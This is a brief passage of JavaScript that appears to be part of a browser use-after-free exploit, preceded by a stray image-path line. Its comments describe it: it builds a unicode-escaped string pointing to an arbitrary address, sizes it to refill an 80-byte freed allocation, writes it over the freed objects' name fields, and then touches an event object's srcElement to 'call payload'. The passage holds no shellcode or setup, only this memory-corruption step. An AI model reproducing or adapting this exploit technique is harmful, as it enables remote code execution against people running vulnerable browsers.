 \t\n
    data = unescape("%u0024%u0a0f"); // ptr to payload arbitrary addr\n
\t\n
    for (var i = 0 ; i < 8 ; i++)\n
\t\tdata += data;\n
\t\t\n
    tmp = data.substr(0, (80-6)/2); // 37 unicode chars long, 80 byte allocation\n
    \n
    for (i = 0 ; i < obj.length ; i++ ) {\n
        obj[i].name = tmp;           // overwrite the freed memory\n
    }\n
\t\n
    event_obj.srcElement;            // call payload\n